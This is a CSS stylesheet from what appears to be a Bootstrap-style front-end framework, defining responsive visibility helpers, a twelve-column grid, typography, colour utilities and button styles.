.inline.hidden-xs {
	display: inline!important
}

.inline-block.hidden-xs {
	display: inline-block!important
}

tr.hidden-xs {
	display: table-row!important
}

td.hidden-xs,th.hidden-xs {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-xs,.inline-block.hidden-xs,.inline.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-xs.hidden-sm,.inline-block.hidden-xs.hidden-sm,.inline.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-xs.hidden-md,.inline-block.hidden-xs.hidden-md,.inline.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-xs.hidden-lg,.inline-block.hidden-xs.hidden-lg,.inline.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg {
		display: none!important
	}
}

.hidden-sm {
	display: block!important
}

.inline.hidden-sm {
	display: inline!important
}

.inline-block.hidden-sm {
	display: inline-block!important
}

tr.hidden-sm {
	display: table-row!important
}

td.hidden-sm,th.hidden-sm {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-sm.hidden-xs,.inline-block.hidden-sm.hidden-xs,.inline.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-sm,.inline-block.hidden-sm,.inline.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-sm.hidden-md,.inline-block.hidden-sm.hidden-md,.inline.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-sm.hidden-lg,.inline-block.hidden-sm.hidden-lg,.inline.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg {
		display: none!important
	}
}

.hidden-md {
	display: block!important
}

.inline.hidden-md {
	display: inline!important
}

.inline-block.hidden-md {
	display: inline-block!important
}

tr.hidden-md {
	display: table-row!important
}

td.hidden-md,th.hidden-md {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-md.hidden-xs,.inline-block.hidden-md.hidden-xs,.inline.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-md.hidden-sm,.inline-block.hidden-md.hidden-sm,.inline.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-md,.inline-block.hidden-md,.inline.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-md.hidden-lg,.inline-block.hidden-md.hidden-lg,.inline.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg {
		display: none!important
	}
}

.hidden-lg {
	display: block!important
}

.inline.hidden-lg {
	display: inline!important
}

.inline-block.hidden-lg {
	display: inline-block!important
}

tr.hidden-lg {
	display: table-row!important
}

td.hidden-lg,th.hidden-lg {
	display: table-cell!important
}

@media (max-width:767px) {
	.hidden-lg.hidden-xs,.inline-block.hidden-lg.hidden-xs,.inline.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs {
		display: none!important
	}
}

@media (min-width:768px) and (max-width:991px) {
	.hidden-lg.hidden-sm,.inline-block.hidden-lg.hidden-sm,.inline.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm {
		display: none!important
	}
}

@media (min-width:992px) and (max-width:1199px) {
	.hidden-lg.hidden-md,.inline-block.hidden-lg.hidden-md,.inline.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md {
		display: none!important
	}
}

@media (min-width:1200px) {
	.hidden-lg,.inline-block.hidden-lg,.inline.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg {
		display: none!important
	}
}

.inline-block.visible-print,.inline.visible-print,.visible-print,td.visible-print,th.visible-print,tr.visible-print {
	display: none!important
}

@media print {
	.visible-print {
		display: block!important
	}

	.inline.visible-print {
		display: inline!important
	}

	.inline-block.visible-print {
		display: inline-block!important
	}

	tr.visible-print {
		display: table-row!important
	}

	td.visible-print,th.visible-print {
		display: table-cell!important
	}

	.hidden-print,.inline-block.hidden-print,.inline.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print {
		display: none!important
	}
}

*,:after,:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}

body {
	font-family: "Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
	font-size: 13px;
	line-height: 1.53846154;
	color: #353535;
	background-color: #fff
}

button,input,select,textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #145ccd;
	text-decoration: none;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

a:focus,a:hover {
	color: #0d3d88;
	text-decoration: underline
}

a:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

a.disabled,a.disabled:focus,a.disabled:hover,a[disabled],a[disabled]:focus,a[disabled]:hover {
	color: #aaa;
	text-decoration: none;
	cursor: default
}

audio,canvas,img,svg,video {
	max-width: 100%;
	vertical-align: middle
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	border: 0
}

::-moz-selection {
	text-shadow: none;
	background: #b3d4fc
}

::selection {
	text-shadow: none;
	background: #b3d4fc
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0
}

textarea {
	resize: vertical
}

ol,ul {
	padding-left: 20px
}

.container,.container-fixed,.container-fixed-md,.container-fixed-sm,.container-fixed-xs,.container-fluid {
	padding-right: 10px;
	padding-left: 10px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		max-width: 740px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1160px
	}
}

.container-fixed {
	width: 1160px
}

.container-fixed-md {
	width: 960px
}

.container-fixed-sm {
	width: 740px
}

.container-fixed-xs {
	width: 440px
}

.row {
	margin-right: -10px;
	margin-left: -10px
}

.col,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 10px;
	padding-left: 10px
}

.col,.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	float: left
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-3 {
	width: 25%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-6 {
	width: 50%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-9 {
	width: 75%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-12 {
	width: 100%
}

@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
		float: left
	}

	.col-sm-1 {
		width: 8.33333333%
	}

	.col-sm-2 {
		width: 16.66666667%
	}

	.col-sm-3 {
		width: 25%
	}

	.col-sm-4 {
		width: 33.33333333%
	}

	.col-sm-5 {
		width: 41.66666667%
	}

	.col-sm-6 {
		width: 50%
	}

	.col-sm-7 {
		width: 58.33333333%
	}

	.col-sm-8 {
		width: 66.66666667%
	}

	.col-sm-9 {
		width: 75%
	}

	.col-sm-10 {
		width: 83.33333333%
	}

	.col-sm-11 {
		width: 91.66666667%
	}

	.col-sm-12 {
		width: 100%
	}

	.col-sm-push-1 {
		left: 8.33333333%
	}

	.col-sm-push-2 {
		left: 16.66666667%
	}

	.col-sm-push-3 {
		left: 25%
	}

	.col-sm-push-4 {
		left: 33.33333333%
	}

	.col-sm-push-5 {
		left: 41.66666667%
	}

	.col-sm-push-6 {
		left: 50%
	}

	.col-sm-push-7 {
		left: 58.33333333%
	}

	.col-sm-push-8 {
		left: 66.66666667%
	}

	.col-sm-push-9 {
		left: 75%
	}

	.col-sm-push-10 {
		left: 83.33333333%
	}

	.col-sm-push-11 {
		left: 91.66666667%
	}

	.col-sm-pull-1 {
		right: 8.33333333%
	}

	.col-sm-pull-2 {
		right: 16.66666667%
	}

	.col-sm-pull-3 {
		right: 25%
	}

	.col-sm-pull-4 {
		right: 33.33333333%
	}

	.col-sm-pull-5 {
		right: 41.66666667%
	}

	.col-sm-pull-6 {
		right: 50%
	}

	.col-sm-pull-7 {
		right: 58.33333333%
	}

	.col-sm-pull-8 {
		right: 66.66666667%
	}

	.col-sm-pull-9 {
		right: 75%
	}

	.col-sm-pull-10 {
		right: 83.33333333%
	}

	.col-sm-pull-11 {
		right: 91.66666667%
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}

	.col-sm-offset-3 {
		margin-left: 25%
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}

	.col-sm-offset-6 {
		margin-left: 50%
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}

	.col-sm-offset-9 {
		margin-left: 75%
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
}

@media (min-width:992px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
		float: left
	}

	.col-md-1 {
		width: 8.33333333%
	}

	.col-md-2 {
		width: 16.66666667%
	}

	.col-md-3 {
		width: 25%
	}

	.col-md-4 {
		width: 33.33333333%
	}

	.col-md-5 {
		width: 41.66666667%
	}

	.col-md-6 {
		width: 50%
	}

	.col-md-7 {
		width: 58.33333333%
	}

	.col-md-8 {
		width: 66.66666667%
	}

	.col-md-9 {
		width: 75%
	}

	.col-md-10 {
		width: 83.33333333%
	}

	.col-md-11 {
		width: 91.66666667%
	}

	.col-md-12 {
		width: 100%
	}

	.col-md-push-0 {
		left: auto
	}

	.col-md-push-1 {
		left: 8.33333333%
	}

	.col-md-push-2 {
		left: 16.66666667%
	}

	.col-md-push-3 {
		left: 25%
	}

	.col-md-push-4 {
		left: 33.33333333%
	}

	.col-md-push-5 {
		left: 41.66666667%
	}

	.col-md-push-6 {
		left: 50%
	}

	.col-md-push-7 {
		left: 58.33333333%
	}

	.col-md-push-8 {
		left: 66.66666667%
	}

	.col-md-push-9 {
		left: 75%
	}

	.col-md-push-10 {
		left: 83.33333333%
	}

	.col-md-push-11 {
		left: 91.66666667%
	}

	.col-md-pull-0 {
		right: auto
	}

	.col-md-pull-1 {
		right: 8.33333333%
	}

	.col-md-pull-2 {
		right: 16.66666667%
	}

	.col-md-pull-3 {
		right: 25%
	}

	.col-md-pull-4 {
		right: 33.33333333%
	}

	.col-md-pull-5 {
		right: 41.66666667%
	}

	.col-md-pull-6 {
		right: 50%
	}

	.col-md-pull-7 {
		right: 58.33333333%
	}

	.col-md-pull-8 {
		right: 66.66666667%
	}

	.col-md-pull-9 {
		right: 75%
	}

	.col-md-pull-10 {
		right: 83.33333333%
	}

	.col-md-pull-11 {
		right: 91.66666667%
	}

	.col-md-offset-0 {
		margin-left: 0
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%
	}

	.col-md-offset-3 {
		margin-left: 25%
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%
	}

	.col-md-offset-6 {
		margin-left: 50%
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%
	}

	.col-md-offset-9 {
		margin-left: 75%
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
}

@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
		float: left
	}

	.col-lg-1 {
		width: 8.33333333%
	}

	.col-lg-2 {
		width: 16.66666667%
	}

	.col-lg-3 {
		width: 25%
	}

	.col-lg-4 {
		width: 33.33333333%
	}

	.col-lg-5 {
		width: 41.66666667%
	}

	.col-lg-6 {
		width: 50%
	}

	.col-lg-7 {
		width: 58.33333333%
	}

	.col-lg-8 {
		width: 66.66666667%
	}

	.col-lg-9 {
		width: 75%
	}

	.col-lg-10 {
		width: 83.33333333%
	}

	.col-lg-11 {
		width: 91.66666667%
	}

	.col-lg-12 {
		width: 100%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-push-1 {
		left: 8.33333333%
	}

	.col-lg-push-2 {
		left: 16.66666667%
	}

	.col-lg-push-3 {
		left: 25%
	}

	.col-lg-push-4 {
		left: 33.33333333%
	}

	.col-lg-push-5 {
		left: 41.66666667%
	}

	.col-lg-push-6 {
		left: 50%
	}

	.col-lg-push-7 {
		left: 58.33333333%
	}

	.col-lg-push-8 {
		left: 66.66666667%
	}

	.col-lg-push-9 {
		left: 75%
	}

	.col-lg-push-10 {
		left: 83.33333333%
	}

	.col-lg-push-11 {
		left: 91.66666667%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-pull-1 {
		right: 8.33333333%
	}

	.col-lg-pull-2 {
		right: 16.66666667%
	}

	.col-lg-pull-3 {
		right: 25%
	}

	.col-lg-pull-4 {
		right: 33.33333333%
	}

	.col-lg-pull-5 {
		right: 41.66666667%
	}

	.col-lg-pull-6 {
		right: 50%
	}

	.col-lg-pull-7 {
		right: 58.33333333%
	}

	.col-lg-pull-8 {
		right: 66.66666667%
	}

	.col-lg-pull-9 {
		right: 75%
	}

	.col-lg-pull-10 {
		right: 83.33333333%
	}

	.col-lg-pull-11 {
		right: 91.66666667%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}

	.col-lg-offset-3 {
		margin-left: 25%
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}

	.col-lg-offset-6 {
		margin-left: 50%
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}

	.col-lg-offset-9 {
		margin-left: 75%
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 1.4
}

@media (min-width:768px) {
	.lead {
		font-size: 19.5px
	}
}

.small,small {
	font-size: 85%
}

cite {
	font-style: normal
}

.text-muted {
	color: grey
}

.text-muted a {
	color: #737373
}

.text-muted a:active,.text-muted a:hover {
	color: #145ccd
}

.text-primary {
	color: #3280fc
}

.text-primary:hover {
	color: #0462f7
}

.text-warning {
	color: #f1a325
}

.text-warning:hover {
	color: #d5890e
}

.text-danger {
	color: #ea644a
}

.text-danger:hover {
	color: #e53d1c
}

.text-success {
	color: #41C074
}

.text-success:hover {
	color: #2c8931
}

.text-info {
	color: #03b8cf
}

.text-info:hover {
	color: #028b9d
}

.text-important {
	color: #bd7b46
}

.text-important:hover {
	color: #996337
}

.text-special {
	color: #8666b8
}

.text-special:hover {
	color: #6c4aa1
}

.text-link {
	color: #353535
}

.text-link:active,.text-link:hover {
	color: #145ccd
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.nobr,.text-nowrap {
	overflow: hidden;
	white-space: nowrap
}

.text-ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

ol,ul {
	margin-top: 0;
	margin-bottom: 10px
}

ol ol,ol ul,ul ol,ul ul {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

dl {
	margin-bottom: 20px
}

dd,dt {
	line-height: 1.53846154
}

dt {
	font-weight: 700
}

dd {
	margin-left: 0
}

.dl-inline:after,.dl-inline:before {
	display: table;
	content: " "
}

.dl-inline:after {
	clear: both
}

.dl-inline:after,.dl-inline:before {
	display: table;
	content: " "
}

.dl-inline:after {
	clear: both
}

.dl-inline dt {
	display: inline-block
}

.dl-inline dd {
	display: inline-block;
	padding-right: 1em
}

.dl-inline dd:last-child {
	padding-right: 0
}

@media (min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 16.25px;
	border-left: 5px solid #e5e5e5
}

blockquote ol,blockquote p,blockquote ul {
	font-weight: 300
}

blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
	margin-bottom: 0
}

blockquote small {
	display: block;
	line-height: 1.53846154;
	color: grey
}

blockquote small:before {
	content: '\2014 \00A0'
}

blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #e5e5e5;
	border-left: 0
}

blockquote.pull-right p,blockquote.pull-right small {
	text-align: right
}

blockquote.pull-right small:before {
	content: ''
}

blockquote.pull-right small:after {
	content: '\00A0 \2014'
}

.bg-default {
	color: #fff;
	background-color: #353535
}

a.bg-default:hover {
	background-color: #1c1c1c
}

.bg-primary {
	color: #fff;
	background-color: #3280fc
}

a.bg-primary:hover {
	background-color: #0462f7
}

.bg-success {
	color: #fff;
	background-color: #41C074
}

a.bg-success:hover {
	background-color: #2c8931
}

.bg-info {
	color: #fff;
	background-color: #03b8cf
}

a.bg-info:hover {
	background-color: #028b9d
}

.bg-warning {
	color: #fff;
	background-color: #f1a325
}

a.bg-warning:hover {
	background-color: #d5890e
}

.bg-danger {
	color: #fff;
	background-color: #ea644a
}

a.bg-danger:hover {
	background-color: #e53d1c
}

.bg-important {
	color: #fff;
	background-color: #bd7b46
}

a.bg-important:hover {
	background-color: #996337
}

.bg-special {
	color: #fff;
	background-color: #8666b8
}

a.bg-special:hover {
	background-color: #6c4aa1
}

.hl-default {
	background-color: #f1f1f1
}

a.hl-default:hover {
	background-color: #d7d7d7
}

.hl-primary {
	background-color: #ebf2f9
}

a.hl-primary:hover {
	background-color: #c4d8ed
}

.hl-success {
	background-color: #ddf4df
}

a.hl-success:hover {
	background-color: #b6e8bb
}

.hl-info {
	background-color: #ddf3f5
}

a.hl-info:hover {
	background-color: #b6e5e9
}

.hl-warning {
	background-color: #fff0d5
}

a.hl-warning:hover {
	background-color: #ffdea2
}

.hl-danger {
	background-color: #ffe5e0
}

a.hl-danger:hover {
	background-color: #ffbaad
}

.hl-important {
	background-color: #f7ebe1
}

a.hl-important:hover {
	background-color: #ecd0b9
}

.hl-special {
	background-color: #f5eeff
}

a.hl-special:hover {
	background-color: #d7bbff
}

.header-dividing,.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #e5e5e5
}

h1,h2,h3,h4,h5,h6 {
	font-family: "Helvetica Neue",Helvetica,Tahoma,Arial,'Microsoft Yahei','Hiragino Sans GB','WenQuanYi Micro Hei',sans-serif;
	font-weight: 700;
	line-height: 1.1;
	color: inherit
}

h1 small,h2 small,h3 small,h4 small,h5 small,h6 small {
	font-weight: 400;
	line-height: 1;
	color: grey
}

h1,h2,h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,h2 small,h3 small {
	font-size: 65%
}

h4,h5,h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,h5 small,h6 small {
	font-size: 75%
}

h1 {
	font-size: 26px
}

h2 {
	font-size: 20px
}

h3 {
	font-size: 16px
}

h4 {
	font-size: 14px
}

h5 {
	font-size: 13px
}

h6 {
	font-size: 12px
}

.btn {
	display: inline-block;
	padding: 5px 12px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.53846154;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn:focus,.btn:hover {
	color: #353535;
	text-decoration: none
}

.btn.active,.btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	pointer-events: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

.btn {
	color: #353535;
	text-shadow: none;
	background-color: #f2f2f2;
	border-color: #bfbfbf
}

.btn.active,.btn:active,.btn:focus,.btn:hover,.open .dropdown-toggle.btn {
	color: #353535;
}

.btn.active,.btn:active,.open .dropdown-toggle.btn {
	background-color: #ccc;
	background-image: none;
	border-color: #a6a6a6;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn.disabled,.btn.disabled.active,.btn.disabled:active,.btn.disabled:focus,.btn.disabled:hover,.btn[disabled],.btn[disabled].active,.btn[disabled]:active,.btn[disabled]:focus,.btn[disabled]:hover,fieldset[disabled] .btn,fieldset[disabled] .btn.active,fieldset[disabled] .btn:active,fieldset[disabled] .btn:focus,fieldset[disabled] .btn:hover {
	background-color: #f2f2f2;
	border-color: #bfbfbf
}

.btn-primary {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #3280fc;
	border-color: #1970fc
}

.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #0a67fb;
	border-color: #0354d4;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary {
	background-color: #0358de;
	background-image: none;
	border-color: #0358de;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color: #3280fc;
	border-color: #1970fc
}

.btn-warning {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #f1a325;
	border-color: #ed980f
}

.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #df8f0e;
	border-color: #b4730c;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning {
	background-color: #bd7a0c;
	background-image: none;
	border-color: #bd7a0c;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
	background-color: #f1a325;
	border-color: #ed980f
}

.btn-danger {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #ea644a;
	border-color: #e75033
}

.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #e64525;
	border-color: #c63317;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger {
	background-color: #cf3618;
	background-image: none;
	border-color: #cf3618;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
	background-color: #ea644a;
	border-color: #e75033
}

.btn-success {
	color: #fff;

	background-color: #41C074;
	border-color: #329d38
}

.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success {
	color: #fff;
	background-color: #41C074;
	border-color: #236e27;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success {
	background-color: #26762a;
	background-image: none;
	border-color: #26762a;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
	background-color: #41C074;
	border-color: #329d38
}

.btn-info {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
	background-color: #03b8cf;
	border-color: #03a2b6
}

.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info {
	color: #fff;
	background-color: #0294a7;
	border-color: #026c7a;
	-webkit-box-shadow: 0 2px 1px rgba(0,0,0,.1);
	box-shadow: 0 2px 1px rgba(0,0,0,.1)
}

.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info {
	background-color: #027584;
	background-image: none;
	border-color: #027584;
	-webkit-box-shadow: inset 0 4px 6px rgba(0,0,0,.15);
	box-shadow: inset 0 4px 6px rgba(0,0,0,.15)
}

